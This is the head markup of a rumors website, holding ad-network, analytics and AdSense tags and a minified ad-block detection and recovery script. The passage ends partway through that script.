<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/43rumors/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/43rumors/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-6');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1226564767153163",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
<!-- TradeDoubler site verification 3132109 -->


<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw 